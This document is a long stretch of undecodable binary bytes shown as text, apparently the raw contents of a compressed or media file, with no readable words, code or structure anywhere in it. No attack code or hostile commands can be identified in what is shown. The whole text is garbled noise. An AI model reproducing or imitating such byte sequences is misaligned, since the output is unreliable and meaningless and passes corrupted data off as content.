`�vǞ�Ǫ)k��8}� ��k�����p �P\�K(Ô'4h/��/i  �-��_�0fmH�l����+y�� ��TrP0<�&�7���i��X�2~U��*�4yG�C�HQ���7ӵe֬�vP1�K5W�͜�-	!s)� 1Rz�b*Cx,��o$�Λ�0:1�5��c<B`i�5��A��bFi S"�CT�M2Z&�1��%9ę�DK3c�vH���!��&MF)�ÚpS����Q i
���g	�����ŕ������qYll�-��hr&���	d<�b�l�2�0&�zp	���𩆳�d�����皭�\��C� �pp���+L���F3�A��Q{4�a�j�
����E�\�'�K7�W�4@N۰� ���8e�׼��ڀ�1��fk�mGuď�����"�+�3q��*����,J�ƽ��a�B �dp�@ �I��%;�='ϼ�@XC���͓�kD�Hv��}R�C���Q�Le� seYf�a�}7��R0��f���QVp�%��dDFS�Ҍ��C���A��H ������y���vd�~U��&�����Q
Xd� kPYc�Ɔ��`/"P�Q&@.�#`j�{L��8J��Hk Rq)����P}����¢/��oX�5�~��� ���B/�bD��@ k���WŰC� �Yƨ<	���@�����ҋ������6���J�X3���e�U�PR�.�p��e�������:VB%pK��;Đu���r=+�t04�_���;��p�	��0j ۝�B���h%�cU��r/�� ߿1����1u��\X+0�
�bL(}��N��qEW��n��y�E��ǟ� Al
DSGPi�"I�8�b�:	A(-�f��x�6&��[|!���;}�	i|Ɣ�-n�:���� ��$ _J �b�@��@x�p ]0D������t�r���0a�p	�U�-i�t]��n��[�lݬ�S�N�={ڪ��8[5oݚS��Y�f^[��%-����Fl1�ǖ�h��Y��8 B�����e,�\^�����뗯�}����w�]���ΝKM'Уߒ:�u�XVb�&�����ȑ����J�?ҥK#�C�t�dƌQK�'\��s���-e:�r��Xea�T�D.���o�|��%W:b^��WG�]n��&��Yt&d�,i��f��z��ŉ�/�Y�5]ڌ!���W�j�����?��%j��Ftt��Ai������K/��D{��`$	�h�>@l� >� WdqET|�E�� L�GR�є}�$褀������e�&�)��hi�
�"�r|	��_r��[�
�L�ܩi&�fqth�E�2:Qk:1�iބ��1�K�X�C�@h�e�QGe���M���謊p�(��nj)�g�9�]T�J5٤I7��z�Yk
7��C
�W�r������nXI>X%�I�<���.�k�or�K.���+�������/���n�ZL0&�qtm.��$f��T�3�ر�0��4��o��֙�[n���V��s2ZR�g(8�8a�1μ�'ys�w:��c9:�s�;�u�5<�`�Ld�Xj�c��+�Aao��_��O��I�ƍ��2A��|��ڋ�8� di��f������$@4��OT1�gd��}��F���ht!�)t��\�a�����Ŝ��U\���tsw�`.�&ul�Mwf��Ϙ�f9[��b�i0�Oa53�(e 5:��R�'��Q�%�4��J�S�x@ \�У���a�^��E�]J:n����1�z2�Vc��E�ud�5��cV�"*�qم��8��e�Yq�B:�\��k8A0�3r�K\\2W��@�݅0�`�\$6��g�!���/?mFA߸�7T�&�-M?���ꒌ,5�]�
x8��!t�qM�@9����	�N)�7f�x�F.�iYbl���Q1'�X-tc��<�a�e|4	A(���6��4�,@�Iׁ�'��GB��Z������	C�Bd6�mqs���#��M�6�$`�B��/8ґ\`�Y,Pj�⢔gՁ���>�ҥ/�t��\�B7KX�iM2��Sn�b(�M�dKd�&��j� $��Ι�R����@�!� 6iA��#��HH���)�4q��v2>j��|���:�N�1F�����&]D�$�� �2�> �� �TB�2�S��.���_H'K�䋸#�sMp��B�8�w�5�W�(����>)ԅ�T����w��}q��$f��MQ�z��"��1�!���S*�"*P�3>��l:��v�8��٬��p�T�a�É����׮A4c@m��W�c��%�P����!�od���<Ԁ��mm�t["�����n��[����"�|.���,Ȋ�ĝ�g'!Hn@�k#YW;x�dNg��l!�61�'&�J
T�䔖Kvb����� �a �.A����QJ Y�B0��l2@ 832�Zh�T� �������9���N��.�p���M��*ՠhQ�������� ��0t��<(#q��h�2<�ʻS/���<P'�U�$��@0]�i.L�����&F�Ƀ�qbT�A���L�ҜЌƦ���j�����o�r�ߛĤ]�ĩ�p���9�{��؄m��;�b�t�8f阀[c�~kV���)";σ@v�� h��1�7ޒ�&min��/�a�g4gXU�k��Z��l�!� �`"��-j$cw�"Fڈ�����R����\B|�"8�qL2J�`�K��1p�o����bY���﫸\JL~� �5(OЃ6�L ���C\p�KU�w����rcj!��.. ���T�*N�R��pO7>a'�����d�*��~7�����&�����4�^�"	�`@'�-`̂|P�1*�)\tb�`F��`�ł��h�G|r�h秷���
{��0@/�W1^�+���ڨ鏱 d�m��z"��w���DW���	��& �c���J�Ad�8��ҷ;kAEx�/N�"�$Fp�vp<1ўyԃ�ٙ�#T�-�a�
�@nT�/�"z����Ξ�t�C��t!ٖ���M�0�����6�o��QeG��6� ��F���� � @�SN�y̴?�4@Pn��(�+ˤ�����X�q馥0�OM��-���� S���>,`}��7���"$ۉjfD���]m�"(�?/!���,���P�*�&�Lg"�X�(�3��P1��'����(����0�����>���` d)��x \�H \`X ��o99S9�(1q12vɠ��z���
-��[ȹ��1��S��:���ˋ�;���%*� �1` \@
��H��X�*����:3c�"�9@��"�!82y��`�`���2+R�3����9��h#�z��h�9�+��C<��i	�aD�#�A2�ú4�R����4F�5GPP˛1��+�}Џ�;�.8�@���h������8-[D�rؽk�r��"
0�e;6�a�k@�j�`
�6�E1��C��X C0�z� G��~������ۀ(?pS��JG����8�h�Y  �o���K-�A��XWᕥӉ�y$@3�nY1��\i���(9�Ȁ1��p�p�2P���:(�^�( K��4�t�AsI��h9�X1���	܅&�� !��hm(B���.�$�� C�%<:���Z��ÍY0�H*���Y��XD$b
�*8�H�����)��Y�	�p��j�9�����ã�g��d�l�?�˽�����DC�!�ʕ���$�<9�a��4H��$h���lt�'x�O��QK-�8��;ЬS.��8�H�dI۳E�2��I�c� ���}�����@>cS����_�:a�i@����K( m� ��m\�̔C��P ���>� CX o����$kjO�OX�Ʌ\�}\��`-����3� e�/8�󁘁�݈��X��`6�1`��Ѹ���<@�\�.Hɕ�I����A��^��Y���\� ox���9��y��@J��7�aB�a'�� �4�s脌a��L�����/�D��*��R:(�	����ࢥP+���;<���.3>�;�0@Dj�	�z�*̠)"�ẙ��A�0$I�4Ų����<h�$����Ph�̼9G5�Ҹ�fX�,�o�����,p ���ۜEڴU�*,�
�r-0�-1��s��a�8t��#Z�kӾu�0�k� A؀�`�l��K�k\ qt.��z��iJ�r#�WX�W�O{��o8�q%��7�7��	�� ��\P��K��$*^��`�P�@�X�1h�8���a��B%�� �oIQ�41	�5*uI��T�D!��

0����J��ڐ�"��{�d���j0:��"�Ԣy�������� 04���;�/[��\'���+��L>�����<#;��#�+���X#��
P��3����7E+��#��'��bT�D����X-��� ��$ȼP��Ȁ$��r0�fЀU<�,�,xG�P�0 -��&�MDL�Sɵ&�3���u�Y�e0��	eT��2
��|���6p�6@�A�6���E��݁��#�n{Gx�A�%`�3�bx���&م�����9�����h�~et9,���� _i�]P��Z�����^ȃ+�K�B�2` [ ��u���Y�b�	�¨!���)�o����TKx�[B���9���	���j��яvX��`��\)*�# *a �}�����*��Z �*bs�4}�7�#��;E3[�5$R۶�� �_�i�d��L:�[���>�zk<��Hl��z�86�'x��]�� 0��5L���TУ�8M02d@�f� �5�R�,�Ђ]8 H�Y��۫��<	�ʵ+�m��u�`�U���[Z
dk�el
��1X�9Ȁ���K1(^�=?�ɮH9^���^v��v�i���I�&���SZ�|M�~C� Ŏ��W�P�"H3C��Ѝ�䞩'�-���?ȃeX�4�ПF��PA� -)����,:�ɋ�������#��\��Z+m0����x�1� XJ&T��pR�x��a[�1�\�RX+��s�eXd����,�ʩ,*��)�}2<����C)��"� ��e7p���_�m�����1���W�W��6^ԸITx�'p�'h��6!�^��k���i �t,!�8���E�kd��F����\�]-���5�$(_!�d[��i�ώQ�&8�k g"���-�EΘ .ZxF8�x!��X 10�7p#�108�>Hއ`��
�~�N��h��jd�^0���q�5�x�������H��p��~_�@���#i.� ���a���_w���M��1h�@�k}���(r�A�R¸(��h��`� ]` �΅����$� ��xQ�	���dȇ
�#�`R쐧�l:�J
��10�&�R-�3G�-�C��i�`K���[b��˔ȚD�bR��-��ȅ��S�u�_0����08�C2��`�R5I�W0,��Fp�Lu�>�mG8M|��#�-���$���x�]�d@:� d��;��F���\�= .xY�L��d��ٜbh���P�H�:
���qp��3Vc<��b�!p �&uR!�8�#0�9M<u!�#��FKumrem�F�N��er�^��PufS)���?\��(�� m�<�m�n�W�<��ЕTe����v��V�5����^��F�.�!��3�6	^Q�ԋ��&d�nn��A
��&@�ͨ��*\Á}�Xj����,p����8����c����P�����UF����q��k�*f�>��:,���`���S�F�~����+� ����'8\⮾��t L���TL��$ȃX]s��� $Q�\Џ��sE��<����k �U]U;  �08��,p��V�N��aHv\(��!|b�tb� ˦�o��q6ds�\z� 1��v$(u5(u�>�3p��'}Ah�90�90�S�����mL�>C�TC؀k�&LQW� o�虞�D�b�D.�{C�vb#��j��zw�on(�c�z�*�觖-����_(�K��	ssȃB��p������u����"M���\P���pf���.|��훶[�ƍ�e��1c�&V\W�G?�)�c�;���嫝/��x�̕�Z���"ڼ5��,Z��ubp��&�ђ�t��Y��=�ik�͚8�b�y���[�l%ܩs�T�N�9��S)[sń{W]a���[L���U�����WJ��,����س[��>�KLr��y鲥uM�Z�Ogq|E�O>|�N-G\P�a�� m�)ܮ���c2l�P�+%��ɐU@��x��КYh����,>,�8�H'N��C�:�h	+'��c��M#�^�1a����
>���TP��SPIc�	 �/���#g���HPx��g8p��vtء ��P�/�aC�B��� �����"C�l��5"0 ���B	�|�3�#.H�4���,Ue�L[��_��K0��ɥ�]d5j��X\�e:�m��Rv�"@	$�� ��1 ��2K'x42��ؤ�L0��K0��㋗���K0������m�e����,���1B���5	���67I4�LUD�L��ԫ�Y�9撥����DUqŕ���0�4� Q�eNR�1u�S<��UVnn��-��Y<AŮ�N%ȖR��0�JCW1zᅗ9|QeU-�f��/���ư����8�\s�4�D<�dWvW]Ұ�n_�@O�ц#O�Zj����n/�f�)���0s� W��?�4�Y0uՉ�Z,��v'��aP-��^|�MS_/���M�rL4�����c�NO����0 R�'n�v�x1�@x� f��H�X�,>�@B֨��h�>�䌃�0��# ~��r.O"�ٷT=SU�[�	昡��˙��d���TUj�:�u�.s�z޶�<��
l8�3)�!�|�H#��s�������KZ>�0�d����iQ�q�Y\��҆� t�Bi�LDY�"��6ґ_!$�@,�l+}�S�Mp�,�1Eu�V� a��_�r��<#�q��\U�J��B���3$��8�-m�_s�]�E��E�ʒ1����@	èј�q�b#F9(p*�k/Jq-��1�p$ }X���ެ�7�i��35vbc�A���X`h��Yς�G�4#�G�u�s�3 0��-�!	M�~�F�����F~ʑ�&4�l�i�n��6-A���Z���d�0p�@Ki�����_�rpv������1NB��`� ���!`Cp�s���/r�����.��Z�J�����S}_"SLxg��&m-���!�����y���I z����d��0A�nrOG��v�۔��!�Ky�\̲j���eZpD0����ʢ�	�.��dhdWL �j���`3u��P�&|:�����`R�h�׭��Zea��Ɠ��p�O�g2C�z�e.�Z�\~-^�T�I�����a�����R�+��<f����@�N	�A.�5h�,eո��&��IAЌ
X :C+N��Ǟ�C��Ѩ�`�Y0^ [����`z�8���>����JQҠ	'0ì�w�Y�=##�j;K	��|�e�b`�_� ��ww���  �6���:NF�~� =H�20D�T$5��pƒ�T\l`��Nhw;��o}��'�·%�c`�4�TbB���[[L
.Z��`���рF���0AC�gd�Νֱ���;Qm	|4��cvb��	j��I��Y��&��)5`�^$�ɸ�x�e�#XkI5���n�+��ۺu�$��Z��1�k�δY_���u%w��m~ց8Ô�)9��R��NQ��o\0����QI2��d�C�be��+ꅠ��$�٬Qe�U�j�F6��6��D���ftCw B3x�3��9�QNs*p��Hg�Y��k�ᵍ�A�0�`u`�d9R�v���p(�J���'��@L�@X �@K[J	��x���`!�
Ox/��{��n��4��`���FPC4a��HH��7��c��F9G�-���Q��#��nmm2�U��O_	*!>tf�U���6� V�\�QG��ڈ�S2�4T�'L2��	y�4)J���&��&�0�-�����JW��rF��"�]�����ĕ@��(��hUm|�'��C�ŀt!� ̌�
�+�W�jX�,7��f�W���/F��-n�(�N�۔�-�Fц�j0�����q�Z1��a;�������/K�N� �����8�]g �p�6�a	�hC�96s��l�-��^m��c��E� 0�l�(p;�hC�PZ��x�W����u��d��������	�̈́HHr�/a�t���`�Wõ� �0)N�X� ���� ��� �A�@?�C. 8-Iʩ�9i-��B`Ŗ�X���;�����%�Ղ�OX��f ��Cӝ� �B�9� �BhtB48����
�t	�͓�T��XD-�O�B\싪A���-DC�M��N]ٗd���2����]q5�pZ3�I�J
]b�C��4Et� dK�q��Y�x��*~���@U�R :|�9�K����9��4\ø������Ԃ��U�}�0X�3XQ�	V0n:���bh�F��Q���J=A9������h�8@t��x�h@ �4����i�VsM�UvXB�� D�x�G�T\�A/P�yR �����Q���@�g��	��8H�DȄܒ.u�`K���� �����`{i�T��A̈� �l�ȀP" �/��9Cp=	�	���M�2��m%H��nI�Q���ě�StQ_�ٝuប��d18�, �4�Õ$�HY�����`��LX�X
��6�0�	��]�C���՝�YYF5"�Ab$&�X¦a�/T�Q�aY�JZ$1@�b�"�m�(V����ঁxF		ԡ%X��E:@H�;���
L l����1`�4�`�X�4�% ��0�K=�]�
1T���]p�Rx�*��7��H��q�wFa/4��6\@����T�h@����i1���Ш4X ���E��h�5���A4��Ò8C�W�ں��0C��,�}9�	��-e���@K(L��΀x�(Í�M>\0��
.���A����A��t�+`�?����\ [_�DVƓ��S�E=A� φu�Xhc,����RTi�|!3��|�B�i����B��]E���_��L�E���I�a\L�.<K�K]�BP�� F"��VYgz&���&JP.d?���H�28Cy����)+��X�M,��EO�"��-��9�� ��@�
@�`*,�
�0�E��� V�Dљy �T�H̑�
y�ޒP ���lƩ���7J���# /x��]F!C3h�f�X��\�=(�-�r���)����I�� ���AFh4������ {`$q�l~0 u���������` .�(KN����*\�0��z!A�}ĩ�<P�����P��A�h���Ǻ��{!���X\�88H�Ę��	��hVx�ڬV)�Zĩ� 3 �(�	3��hO#��.D�B�Bc�Ų�8
a�I��a��
O��d�A�-D�,�^E��p*�mL�j��
X�a 5�DL��u�*%�� C�fP��V�(Xg�ٯ��g��n�%Et�.�`��5L�LA7�T3�0���y��#u�VLP�%�N�tg�@*1��4R�Y�^Ц��g���<����q��G������'�jth����6��:�٣�Y´EhlE���	dA#�R�q����:C��F^)�1@�8��Z�pԒ�E����=���l�r`Ξ�p�~Wᠠ��� �� ����,ؕ�N�Ól��̵I;ɓ�xm�.��VX��iX�������9�G���
����f ��A
D�.���9DC�O��DE ��ԢVDI�DB�C\�1��B,Z�qM��M�bfh0��&9`J�f3���%Օ��$�.0@
$�3�I|\تY�mZvKk�����-$�?� *4�7ؑ
l*�[I�3Ԁ��:��� L�6doݘ1��v��14�Y�d܂�^���]�)�f$��P���+�B�zV�R����+th�i���7,��c��-lC�_�0@2h =(�Yhl��#@����
s�	�k�5���B%�1@���<A
?�	�#����[-��t������/��\�
�	�d1O���4�ג"�8��G\N�y\��$D��H��zu���`�R>aE��%VO_�ZR�A�@,� 38-0@!�aD�f�ǔ��PD���__EX��6|��@4Ċ�g��"f��$bh�A5`�'#��5U�
�ρ�g�4��tB<@,Г�/��VO��ز-�U��7���L���xA�3�� :L�4< l���
@��9� @�-P��X�1X�	��?$C3*�^��7��s^�;7��|̮��-��PÐC�!C?�oq[ AE��g���C�C#l�1���Vt�:p#M��E�<���clY�.�8��p�-����jAK;�#X�͌��$�M��cKN���$��(P��/}��u�L�N�d[\��Ȓ��&� �2�I�G���6�^V�D ��.a�N��$K�
�ЙE_\u�.�zT,���5]�e#<A-�3����TT�:��1��M�*�"��0Lj0`*_ELLU&MMv�d�`69\v'k�a�C�����N��Z�����&Ȳz���2��6l�v�sR�: �?Lq��r^ 6��7�����BT�}N�p�$�o��7 �w'�6�@膳���L�z�1$�{����l�n��
�Cq`Y��q��9�jIǁ��l�-t�:��#i��>J4�-��]�Y�Ml�<������>HH?����;£ߜ�XG�8Ms�IzHK҃�j�xy�\�%ܐ�N�dyI�[�t�vΔ:C`;��[�r	9���\Wj%W+a�$�X�����U�����R�S�Ĳ�)�8}��7A-����7�BC��?LϭS�ۄ��{+�30�����b*��T"fT��a�@"fWæw�OY@�c�g3�����y��� ,' �Ah�.��K�����U���P\��C:�����6t6�9\@3`C�5:��dC�p��$+1�@�Z؂�EY�x���^y��R 1C1�|ׇ-�Zh㮮��7G����V��;�� �g�^���Bۻ����G�sP�t<(@�#ĉ�a� ���'B��x��AB�):Bs�G_h��"��5����-_j�"�%�g�dɉe��<���gK0`�9s�E	!%��@�.h"�K �Ύ�:6�.a�h�%M�,��j��غ\�x��ko_������]�w�3�q�[�oݚ%���k�h����-�����
ML@�	V80��B��|�,�ֵںt}�Y�cmϞ݂��1�ZƏ�{�\7-aۈs���\ڰ_���v�ƌ墖�|y��%��U{����V��������_�?dn|A�_|���i,�[l�ƭ�f�L�Y������9��b�*�aD,�sh3�3i�Ls�z��"��k~���jP�.��qD��(����m����)~��K&�&�	�`�\3�KN��/���i���
��1F�i"�&�!�Dm�p�����-�y��W�A�d�AFQhm��G!���H�i���.Рh8mtQd�SQAm�QE+@�E���m\"*�Bh ��8�"�`�l�"�H����tu 
~�H"t刣��@��3`�¥m]��~�I�x�	(oÍ����)��(	!^��J_j�B 9�	���vQk�=]�.���k0���`�*�k1��Z��E�[��LZfi1���
��cV8-�����<�-��Rތ��vK8a�S����7�q��b�f:g��`��F�ܴ��q��cx1���c��_�{o�j�/��ɩF>|��@���X�Zl�3�J�Ŗ&ƨ�4(�`�Ng\DaT�Q�ȁaQ-�`<���A�/�A�6�a6D}l�p�Ag���q�١�gj�f�	���m؈k.�9�l|yF�Ό�
�Ԧ�h�&(�PD��jK϶ t�qm4�SQU�Q��4�G+�����SS�i�TQ���T�٧�P���Ȕ�|@���HIȲ��+]�
"Β�	��,�L#9N���@(ۚ�	��� ,qaPb�-z�Ą-ɉ��@���+*X�U\`c�1�S�achQ�m $����{a���1]T��#��H�O�ٓm<���l�h�i  a@�f��C'lq�������,z#Aj�c�P�p�֛@�D�x���m\g���7�C�q��.a3�z�ְA����~ֶ������?�`Hl�	�	��Ǆ�-��K�;�����`	��0�8�9�q5J�9�'�(e6�4`W���5@�
.@�Y�w5(�,�
_�B��B8�0/$��@�7X����w��1@�i0�yk"���@��9#Dh�Lf�r���o�T{�A��/U��(���*h��-��@�?���S�:��:�*SU��"�hU�"��R�B*ԏL�Zj)���ǲ���+��0\-�		ixLU�C��%ܕ��4�j�W�P �F���^ة,���[*��T1[�a�1��/[�b.ƁK�ą8 ��,BQ]��69+F����F�h��F��-��l��>FF�u�ca˛�J7���Ӧ# f<T��0y�y�<�J(Eٞa����|샶U����,떗Ĭ#�|�؟��=s0�yX&P���K�Y��8���q �}g�Li�(K�4r�u��^hݞ�/�.�"@���;o�W�`b#�1J*k8ӌ��:]��S���G�ːL���c��2���4�5��G'�?\����6dN�R����R�)�%�S�r��fe��WHY�O����B�˺J�G���J�!�IT��B����ފ��aխ�y�_} ΀�ԫF@���Vg��+HX|wᢶ8.q�e.31�MZ҃�K.��ZpIA�d�"+S��F�i��YJs6t�(�kjֈ'��,���Z&{5�*��	�Eo&㳒��^�J�j�۹&�&����A�����@h�.*�Ӷ�!C���5���1i�b�^cD>a�D��p�&��+2����N�/��8i�i޸@�0T���;�3,![�c*@�������؅���c����#`�^xX�Σ�t�$
0�z�8&��������l�1d�U�X���H{�!/*�Ͱz�NJ���J�M���
XSX�Q୐��*s�G�R�*fh�#
As��.���(g�{�b����āKa�S^ �>,V"����KT����tѯ��|`'v���g1�d� +��M4��u|q��u���u�h����`'Yj�ȳ��F7ڀ,mU�_gx�	��n`�_l�yϾ�p��d������}rp���O;���Ƨ�|�Q�j�G<��n\<f���)Bw�.��j � q��N�Kн�i��a��, P�@��Ё�@�j���v��4�-lv�a
��Q��a���h!v�`�#7t� �jA�@,Ī����z��N>�6��g�$�`l<�N���	��B
�N�
T������
+6���0��P]�(��V����˺LY�LW�#��N@'j
�V�%l��،���ͤ�[��� �B�l�)�ꇰ���x,&�N�B4��|F�j!��a��J�*=�.2����(���p�ZdsD�qA:V` M���`�f��haj��le҂3&+�p���7n��\n�����Ȉ��^�0��ٴ�@�;�C<���<��C�F�Ĥ���>,��^�,`�~!�#<Jq���AR/	=�c�n`� ���� �a�-:�q��	."�Cj�����ҡE,c .�������&����a¡ ��h��!�M���$:���@N~���6XlO*#� �1�����P�%*ol
�lȈ���,�p�2*�����C�(а��Pˀ�#�Y�L�*[��o(h"/݌��[�P(؅��j)OЊ@_~�"��Hb���O���6����b��>����c��(���(?���*2�6�4V`@�fJ�
a����L˲�1�nC�h�2\�6��+�S@� ��j.���#/���&ű=HSy�<�a��q��C���4����&A	/��fQ�Gʁ6
� ���?骽�$�'r"����L`��%'�h�O���hĉ�a� �&�ؠ�!x��2��&����(	*��i���r_�(���(��:��*G���	A��p}h+���Q*T������ �j!b���������@!ά���.�l]�*��,��إ]�e��B
`� ��������1��C�t��ơ�x�C�/,bF��8-.�B�"+���(4v����B �`CLC ���5l���,���D�Dz��p�وqg,)��C5���1��	:��A�. ڶ�|��|!��<���e;�O8��8���AL�����, �k=�U��1�Sc��ć�G-� �4d�'`�!�k^��^%�0�0��*�٠�(����.`j�G~���v�3����rrFZ�檇�;�	�{jB̄蔐k��¦|��S��D%ɖ�騮R�4I�
��|���2| -�zJK�.�,.�ZBL�Ϋ�`��
/Ӕ��a��j�(���
 � Ьb1�1�52��-R/�`3�C�
ul���bk49&�"�P�d.�9�+:���\&d�fF������r�hU�(g�Tgl����6���p5m�`� ���Cz�k�����ol��Y�M�rck��C��3?��� mB������=qio�cܡ���>�R�4&`�*{!��^P��C�`V`I�A��� 
f�.cI ��u���j V@�� ����O���A��i�!��N��`t�d�.|�:}aP��Gc6f7�T��ƚgsI]�4�Z
U�TU�!��,hϰh�R�z
�ni�i#��\��s��jaH��,�OΔ�/�����)�  1�6OynO'�Np��
7h�25���P=�P�c�BA⍗���*�d����b�����>5Ta�5���`,�r�a��f�`z�79wg@���tJ��~�9��v�/d�Z��<���pB���ch�a��w�z甼����P�kn7c�q4$d��3��R`� �&� �!{��^_"�� � `�a ,���o�!� �)*���!`U �`L�ٮ�h ��ZtM�����y|�D����#%�2�.�˃aJQbvS4j�^}Jأ��
��t֢g�+9%�9J�d�R����N�����-���r[���Ԇ�6\�LMe艹��e��j0�@���	���V�1�� )�Rƌtth��&Y�o�v�,�p���(�dNF�V5S��A�f�.�6�hA��##3�2W-��ٚ�(�#-�(�{n�b7;�����f��5\�σ�bP�!O������z8^����=�[��CN� ee�y����B�{<2	@��`���W`���u@�|+"���	�!~1�h�A�������!a,u.@�& ��.�L��j�	������\��z��	�A� DP$�6pp4�uZ��~��+g��N�g��Ql��P^��yl�PXI���Ql�H[E-!�֧��x؇W���������0��`"M�0y�Ma ��j�� �`l���	M�,@�dvf��A�c1Պ�Z���\���8f�����RYU�x�!��b�]&�^�6m�6��,���+W�Ȏm��s&OR�� 5��M7	b�.��1ɐʯ���P�B�Ñ@e-H�-Фd�mw�����[�ۺ`�Z�!c����4�o���"E ��@{' �?��!��,�i�͗7�I��t
���@سd�j@�
�a
�Aj �ͤ�|���؄c夽��?���!:��F}�2�O�\���cU��|I�G��R�M��I#����|�r������`���%,�Jy*�x�˶��)��[^�����Y�]�2/��ŝ8k�tj�*�� @�E��	R 1۪ex�_�(�ٜU�|�x���11հF�0FQ�sIy��O�p�S���+PS�C5�ep!�"�T��i�f,,�,�Dy�Ş��6��Zƒ��@qW�	4Y<VT;����x!x��<�<j�<�ͲI�Ez-�x�7�1Q�o��=�� 6I����Kcz#z=�OS3�9� 	�`w�{�kMN?:�,ʁ����A�Ң('��⤁c���
�ʀ���8I,v�awL	%��炐�@�A�� n{Rs�&�2r�)����}}@e�Sx����':RN8�\`��"\+�R�ޑ��}�Z ,8F�0D9� ���&dQ"�,�h�h��?��H��&7а��,*7�\�%˚�`�b)�3sJɐ�.�b���9;F��a�p��U�k�f}�uK۳Zh�����Z�\���}�n�\�kǥ�e��,]`�m���.a�qe],lVfR0M@9����*�e�Ff1#v���c�P_%F1a�a#.F���b�$W��%�
�7^��elܵbפy�vM�7c�|�jkl]2^ر��ν;�W�����krZ�t�GO��7]ߞ��캯���i�A�XY��Բ�Zh���-��b�,�̂�_�G-�<��+�1�P0�TSk$
C̈�͖�0Ű��4.�X�x3ve{�'����XK�ay1A!�ÆG��7��э?�\�PP�LW6�[vA�?�$��l婧-��K�=���1���x�T`g2�tM3���矀�	͠� c�vZ��� �'�h���)���B�����i��:jh���
ꢃ��C��jDQ��CU��E4y�H!��kL&��L2�D�L��4�J���E����j���b�pt�	<%�T���b�M���2�7i�5�	q�R�\��UZ��U�3�5���H��a�%[1��2kV�E6�n���G#�|�g�hA1R3��V�Í�hl�1� �UVC3SVF�'���-�]��7|�M-�P��|�]��v�1�]vtFX����W�W�rV�]��/��0�1��gL\��M��(hK-߰����0)t�ņ&�ĈĘA�����-�c�5�g�W]I�,�����b1��4Ĝ@�4�@�s>W��Í?�x1h���N%p�/�\�b�S�f�=��V.��G���v�L��3?h��V��$#���N:�}��Ii�D��(�{�����3Z���j��e�C�0 �PB�ޏ�J��R�"	IX",���YŲ���|�&41 J��|�v���# ���
� J��(Yb�"!����"�8΢�Z�K@�����^��^�ᮿ�e+���b���ƴ�5�q��Ȕ2P� x���6�|�\�MjJ����+���p�ݸq7+x�%~�)�g�����r(�i�! �D7�Y�=�aa��r���e>gK�N0�F�%�*��7��6�r�|��C��
P��:"��D�KQ��H�q�����9�^�Aa�� $�(� 7�(�qL�	d�u����;gpiK�{�YdaD�+h�EX$C�;�����'hP�y��|ёd�Q�F;E)Oi���5"ս�e*S���L�(S]T��@3�?��Ϣ���Du�h�j$�J
��+&-YI�dr���1Ѐdp� 	x����a$�)P!
O�٤+=kz�X�"Dы^p���ϖ���{����B���a'[VP�f�f��� �P��]���g�p��̮#3�^]�b���-z�zS(Pư2���j(i<��r4�$�N$xz)�I�=�y �"��,���p�k<�p��b���=�z�"Z� �� 
 �5�����[\
&�^e�Bڿ��r��'Cj��eި� l��5�n��ͧt�Z�
��kq��]�r���ҝu.*{zg<���
LTYh6 �_�
P�6Vrm�P�b�>�>P�j}���D*NA�'����Ǒ����S��D��`)�,)�l|@�@�$&9��`1d�	4�)O������)Q)�T���]�H��	��j�զ�E-5���f�w��L]E�UC�Z�C����(�Vf�g���F���9�1Fc�ѐ�dNL��p�����YV0i�	���1�!��1GhC;Zu��G@������zYȩ�B<U��h���k�Ek��	i���-���&ax[����E�ަ � (w;�^i�Y.N��%�u�Ky�n��n��ۦ�Š X�ntӆ* ����I3v\��{�^.�f6�LO}����Ӂx���;��KK0l�� � ��ɧ��F��Е�|��C?7HOz�KU�	%���S0~�G�R ��Yt�����ˀ0��ұ ��gЃ���'�a ݲ�	|3B�LqʨYQ�������d�����[�Bg����z*s�JY�Z�����jB�W��F'�
^EF�����k^�TF���L�0��a0c���$������?>-������٪A�+�[d�n!�D�n�j-L�eΩ�/�w�,��j�p3q�9�D��g��,���8Xf=7�7[M�ʙ=�E�˙��!ؑ�E"�1��lTcl�@����'si�)�}n��]n0g�A<t��`�>�B*�p �r ���<5)v�O�"a�?��)��b��>��(5>��)��Cb	5s��s.�s��s>Gc�@.��r,D�R�,@�3�F� �`��@�pW�`���T��x��G�]j�90tkXuk�enGD~q[�I�qlgf%S$gB�2�F�`1�W�g�x�2mf2ۀ2z%2�43�y0I�|` �y@ |`:p�0��2?S #jn���z��4Qc=B9��|�E7�q#��j��/_V�L;��E9�9����ԧJC0y��Ռ����uH��j��fa�T��6�\Q�!VB۠n��Q� O� ^ �� f���d- TTQm'9�Tp�|�����Ѐ��<�O�>)�zb(w�`�2X)v>�#�'�!p (Fb�<e�6H>&fb4�b6�Q%c��>I�R
�,7�;�@f�4TC�s�ZB4�m�S}���e�w�WW��1v�$�14D�Cc�o�e�vRD0dD�t0Y��($ER� SS�u����wX����G�q�1_@� h#sB��e�h ×0�!����|0�y�J\mP�az��H��_|Ԋ���t�M�G9�Y9�F5��j�G5�T)i�X��{��jö ��Χj*r8� y�|m;0�'K1"J�G{�yHeR��L�5L�9�����ЎT�\���e�]��^���M@/�"e�U�� gC�nat� � b��O��q�d'Y`X0��R��r�x �2(�2?0�+ɒ(�a1X4�>��>39(5i�n �9��:�?>@9,,�R>��H(���d&1 �1� |@T�-a�S�M�^@��of2��B��c!0���nW�e�.r�]�u�0��2P�&�`ir�1C0�V{F�������bWauh(� 5��H � k@� ��� ��m��`:�uA�� j�劯��Q�f9N�5~ҰK����9�w�`�D�n�0�|�60�M��}�� )��	mUr85�Y�X{�b_���w���U-����O���U�m�'`z�^��o��7�o�p��Lg�5_&j	|�� � �<��a�p!��`YА����h �''�)�qY���a�"�1�P"�a6ɂ���/�b͐���9F��rR�-1�I�t/�� �nP �'�dTi.��������w�gڇ�1!d�T�%�d!�D�I_{�jZ~�F�qWRv�s*.s�2�	vV̐g��E�W���	�c�w����x̀Ӑ �� |P�����׸�� ����vT:e3Y���y���
�1{��j�x��9�u#�F�mH��C��[-���%�g"��@}�6��9m��Wve�6���z_�Zn�Cks&l�u`M�� Uym�@� ;W�]@��S�%��F����ҵC�/JU
y`�'�(���C�$YY� )Yؐ`(��� (&�����P�ba�T>�r-z=��)�5	�0ڲ7��?�*�R71�<���ђ�BADz 3��C����؋	Y� K�Z	z�R+hVQTZA��Ӌ�9a
�������v0uGV�QB�b�^��IÀEu�El�1�����G�J�����b�|и�!L����yXmp��w4�aCG���a��5����� ���XH�%��9\��*��(�*
